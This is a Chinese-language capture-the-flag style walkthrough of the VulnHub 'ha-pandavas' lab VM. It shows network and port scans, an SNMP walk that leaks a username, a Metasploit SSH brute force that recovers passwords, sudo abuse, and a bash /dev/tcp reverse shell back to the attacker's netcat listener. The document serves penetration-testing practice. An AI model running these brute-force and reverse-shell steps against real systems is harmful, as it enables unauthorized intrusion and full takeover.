今天实践的是vulnhub的ha-pandavas镜像,

下载地址,https://download.vulnhub.com/ha/pandavas.zip,

用workstation打开,首先做地址扫描,

sudo netdiscover -r 192.168.177.0/24,

获取到靶机地址192.168.177.135,



再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.135

再继续做udp端口的扫描,sudo nmap -sU -p161 192.168.177.135,

有snmp服务,walk一下,snmpwalk -v1 -c public 192.168.177.135,

获取到用户名,karna,

有web服务,浏览器访问,http://192.168.177.135,

爬取字典,cewl http://192.168.177.135 > dict.txt,

使用metasploit进行ssh暴力破解,msfconsole,

use auxiliary/scanner/ssh/ssh_login

set RHOSTS 192.168.177.135

set USERNAME karna

set PASS_FILE /home/kali/dict.txt

exploit

获取到karna/Surya,直接ssh登录,

ssh [email protected],

查看到其它账户,暴力破解改名,set USERNAME krishna,

继续获取到krishna/Bhagavad,切到krishna,

sudo -l确认可以root身份执行任何程序,

kali攻击机那边用nc开个反弹shell监听,nc -lvp 4444,

靶机这边执行,sudo -u root bash -i >& /dev/tcp/192.168.177.131/4444 0>&1,

kali攻击机这边获取到反弹shell,确认是root,

本周的实践到此结束,本周的实践到此结束,本周的实践到此结束,本周的实践到此结束,本周的实践到此结束。

如有侵权请联系:admin#unsafe.sh